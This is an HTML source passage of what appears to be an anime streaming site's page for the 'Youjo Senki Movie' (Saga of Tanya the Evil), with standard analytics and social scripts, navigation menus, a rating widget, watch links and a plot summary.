                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://kawaiifu.com/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgb(255, 73, 73);
                background-color: rgba(238, 238, 238, 0);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 65px;
                height: 45px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                    -->
                </style>
                
            <script type="410c3539e2820ef3f2f194e0-text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            
<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script type="410c3539e2820ef3f2f194e0-text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-71872226-3', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<style type="text/css">
.paypal-donations { text-align: center !important }
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-6078 single-format-standard wpb-js-composer js-comp-ver-5.2 vc_responsive">
  <script type="410c3539e2820ef3f2f194e0-text/javascript">
    window.fbAsyncInit = function() {
      FB.init({
        appId      : '1231930356933737',
        cookie     : true,
        xfbml      : true,
        version    : 'v2.8'
      });
      FB.AppEvents.logPageView();   
    };
    (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
 </script>
</script>
 <div id="wrapper">
    <header>
    <div id="menu_mobi">
      <div id="overlay_menu"></div>
      <i class="fa fa-bars"></i>
      <nav class="main-nav">
        <a class="logo" href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a>
        <nav class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li id="menu-item-8900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li id="menu-item-7923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li id="menu-item-6510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li id="menu-item-10546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li id="menu-item-10300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li id="menu-item-7671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li id="menu-item-7169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li id="menu-item-6949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li id="menu-item-6720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li id="menu-item-6262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
      </nav>
    </div>
    <div class="h-left">
      <h1 id="logo"><a href="https://kawaiifu.com"><img src="https://kawaiifu.com/wp-content/uploads/2018/03/Kawaiifu_Logo.png" alt="logo" /></a></h1>
      <nav class="main-nav"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-221"><a href="#">Year</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://kawaiifu.com/year_film/2022">2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7923"><a href="https://kawaiifu.com/year_film/2021">2021</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6509"><a href="https://kawaiifu.com/year_film/2020">2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6510"><a href="https://kawaiifu.com/year_film/2019">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-220"><a href="https://kawaiifu.com/year_film/2018">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-219"><a href="https://kawaiifu.com/year_film/2017">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-218"><a href="https://kawaiifu.com/year_film/2016">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-217"><a href="https://kawaiifu.com/year_film/2015">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-216"><a href="https://kawaiifu.com/year_film/2014">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-215"><a href="https://kawaiifu.com/year_film/2013">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-256"><a href="https://kawaiifu.com/year_film/2012">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-257"><a href="https://kawaiifu.com/year_film/2011">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-year_film menu-item-258"><a href="https://kawaiifu.com/year_film/2010">2010</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-240"><a href="#">Season</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10546"><a href="https://kawaiifu.com/category/season/summer-2023">Summer 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10300"><a href="https://kawaiifu.com/category/season/spring-2023">Spring 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://kawaiifu.com/category/season/winter-2023">Winter 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://kawaiifu.com/category/season/fall-2022">Fall 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9594"><a href="https://kawaiifu.com/category/season/summer-2022">Summer 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9209"><a href="https://kawaiifu.com/category/season/spring-2022">Spring 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899"><a href="https://kawaiifu.com/category/season/winter-2022">Winter 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://kawaiifu.com/category/season/fall-2021">Fall 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://kawaiifu.com/category/season/summer-2021">Summer 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924"><a href="https://kawaiifu.com/category/season/spring-2021">Spring 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7671"><a href="https://kawaiifu.com/category/season/winter-2021">Winter 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7169"><a href="https://kawaiifu.com/category/season/fall-2020">Fall 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6949"><a href="https://kawaiifu.com/category/season/summer-2020">Summer 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6720"><a href="https://kawaiifu.com/category/season/spring-2020">Spring 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6508"><a href="https://kawaiifu.com/category/season/winter-2020">Winter 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6262"><a href="https://kawaiifu.com/category/season/fall-2019">Fall 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://kawaiifu.com/category/season/summer-2019">Summer 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4076"><a href="https://kawaiifu.com/category/season/spring-2019">Spring 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://kawaiifu.com/category/season/winter-2019">Winter 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://kawaiifu.com/category/season/fall-2018">Fall 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1736"><a href="https://kawaiifu.com/category/season/summer-2018">Summer 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://kawaiifu.com/category/season/spring-2018">Spring 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://kawaiifu.com/category/season/winter-2018">Winter 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://kawaiifu.com/category/season/fall-2017">Fall 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://kawaiifu.com/category/season/summer-2017">Summer 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://kawaiifu.com/category/season/spring-2017">Spring 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://kawaiifu.com/category/season/winter-2017">Winter 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://kawaiifu.com/category/tv-series">Tv series</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988"><a href="https://kawaiifu.com/category/dub">Dub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236"><a href="https://kawaiifu.com/category/anime-movies">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1347"><a href="https://kawaiifu.com/category/music">Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://kawaiifu.com/schedule">Schedule</a></li>
</ul></nav>  
    </div>
    <div class="h-right">
      <ul class="menu-right">
        <li>
        </li>
		<li><a href="https://domdom.stream/bookmark" title="Your Bookmark">Bookmark</a></li>
        <li>
          <div class="search">
            <a href="https://kawaiifu.com/search-movie">Search</a>
          </div>
        </li>        
        <li class="login-register">
                <li><a href="/about-us" title="Contact us">About Us</a></li>
                <li><a href="/contact-us" title="Contact us">Contact Us</a></li>
        </li>
      </ul>
    </div>
  </header><!-- #masthead -->
<main>
       <div class="breadcrumb"><div class="container"><!-- Breadcrumb NavXT 6.0.4 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Kawaiifu." href="https://kawaiifu.com" class="home"><span property="name">Kawaiifu</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Movies category archives." href="https://kawaiifu.com/category/anime-movies" class="taxonomy category"><span property="name">Movies</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Youjo Senki Movie</span><meta property="position" content="3"></span></div></div>
      
    <div class="container">
		<div id="bootstrapCssTest" class="hidden"></div>
	<script type="410c3539e2820ef3f2f194e0-text/javascript">

    if ($('#bootstrapCssTest').is(':visible') === true) {
        $('<link href="/wp-content/themes/arrowicode/css/bootstrap.min.css" rel="stylesheet" type="text/css" />').appendTo('head');
    }
</script>

        <div class="section">
		            			<div class="row">
				<div class="col-sm-3">
				<a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html" class="thumb"><img
				src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Youjo-Senki-Movie-Full-Online-Free-ocz62lkw16k8s6nbvsyr8sfxcyb420jyb3z5kc7v4w.jpg"
                alt="Youjo Senki Movie"/></a>
				</div>
				<div class="col-sm-9">
            <div class="desc">
                <div class="desc-top">
                    <h2 class="title" style="font-weight: bold;">Youjo Senki Movie</h2>
                    <p class="sub-title">Saga of Tanya the Evil Movie</p>
					<table class="table">
					<tr>
					<td style="width:10%">
					<h3 class="title" style="font-weight: bold;">Share</h3>
					</td>
					<td>
                    <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" ss-offset="0" heateor-sss-data-href='https://kawaiifu.com/anime-movies/youjo-senki-movie.html'><ul  class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fkawaiifu.com%2Fanime-movies%2Fyoujo-senki-movie.html&quot;)" data-cf-modified-410c3539e2820ef3f2f194e0-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:60px;height:30px;border-radius:10px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssPopup(&quot;http://twitter.com/intent/tweet?text=Youjo%20Senki%20Movie&url=https%3A%2F%2Fkawaiifu.com%2Fanime-movies%2Fyoujo-senki-movie.html&quot;)" data-cf-modified-410c3539e2820ef3f2f194e0-=""><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="if (!window.__cfRLUnblockHandlers) return false; heateorSssMoreSharingPopup(this, 'https://kawaiifu.com/anime-movies/youjo-senki-movie.html', 'Youjo%20Senki%20Movie', '' )" data-cf-modified-410c3539e2820ef3f2f194e0-=""><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:60px;height:30px;border-radius:10px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><script type="410c3539e2820ef3f2f194e0-text/javascript">heateorSssLoadEvent(function(){heateorSssCallAjax(function(){heateorSssGetSharingCounts();});});</script>					</td>
					</tr>
										<tr>
                        <td style="width:10%">
                            <h3 class="title" style="font-weight: bold;">Rating</h3>
							</td>
							<td>
                            <div id="post-ratings-6078" class="post-ratings" data-nonce="d4046b9c4e"><img id="rating_6078_1" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(6078, 1, '1 Star');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(5, 0, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-410c3539e2820ef3f2f194e0-="" /><img id="rating_6078_2" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(6078, 2, '2 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(5, 0, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-410c3539e2820ef3f2f194e0-="" /><img id="rating_6078_3" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(6078, 3, '3 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(5, 0, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-410c3539e2820ef3f2f194e0-="" /><img id="rating_6078_4" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(6078, 4, '4 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(5, 0, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-410c3539e2820ef3f2f194e0-="" /><img id="rating_6078_5" src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="5 Stars" title="5 Stars" onmouseover="if (!window.__cfRLUnblockHandlers) return false; current_rating(6078, 5, '5 Stars');" onmouseout="if (!window.__cfRLUnblockHandlers) return false; ratings_off(5, 0, 0);" onclick="if (!window.__cfRLUnblockHandlers) return false; rate_post();" onkeypress="if (!window.__cfRLUnblockHandlers) return false; rate_post();" style="cursor: pointer; border: 0px;" data-cf-modified-410c3539e2820ef3f2f194e0-="" /> (<strong>11</strong> users, Avg: <strong>5.00</strong>)</div><div id="post-ratings-6078-loading" class="post-ratings-loading">
            <img src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                        </td>
						</tr>
						<tr>
						
																		<td style="width:10%">
								<h3 class="title" style="font-weight: bold;">Genres:</h3>
								</td>
								<td>
									<a href="https://kawaiifu.com/tag/magic">Magic</a>, <a href="https://kawaiifu.com/tag/military">Military</a>	
								
													</td>
						</tr>
						</table>
										
                </div>
				</div>
               <div id="server_ep" style="margin-top:-10px">
				 <div style=" font-weight: bold; margin-bottom: 10px;">Episode List</div>
                                                                        <div  class="list-server" id="1">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="2">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="3">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="4">                                
                                                                    <ul class="list-ep" >
                                            <li><a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html-episode"
                                                   >WATCH HERE</a>
                                                

                                            </li>
                                    </ul>
                                                            </div>
                                                    <div style=" display: none; " class="list-server" id="5">                                
                                                            </div>
                                                            </div>
				</div>
				</div>
				<div class="row">
				<div class="col-sm-12">
                <div class="desc-bot">
                    <div class="wrap-desc">
                        <div class="sub-desc">
                            <h5 class="title" style="font-size: 60; font-weight: bold;">Summary</h5>
                            <p>In 1926, Tanya and her battalion return home from defeating remnants of the Republic&#8217;s army. However, when they arrive they receive word of a massive mobilization near the border with the Russy Federation, so the Empire&#8217;s army must prepare. At the same time, a multinational army under the leadership of the Allied Kingdom moves into the Russy Federation. The enemy of an enemy is a friend, but among the Allied Kingdom army is Mary Sioux, a girl who has sworn to exact justice against the Empire for the death of her father.</p>
<p><strong>Related Anime</strong><br />
Prequel: <a href="https://kawaiifu.com/season/winter-2017/youjo-senki.html">Youjo Senki</a><br />
Other: Youjo Senki Movie: Manner Eizou</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/VqVwV5VzJgE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><strong>Tags:</strong> <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie anime</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Youjo Senki Movie</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Youjo Senki Movie Online,</a> <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Youjo Senki Movie English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Download Youjo Senki Movie English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Stream Youjo Senki Movie</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie English Sub,</a> <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie Full English Sub,</a> <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie Anime Free English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie Online English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie Bluray English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Youjo Senki Movie BD English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie anime</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Saga of Tanya the Evil Movie</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Saga of Tanya the Evil Movie Online</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Watch Saga of Tanya the Evil Movie English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Download Saga of Tanya the Evil Movie English Sub</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Stream Saga of Tanya the Evil Movie</a>, <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie English Sub,</a> <a href="https://kawaiifu.com/anime-movies/youjo-senki-movie.html">Saga of Tanya the Evil Movie Online English 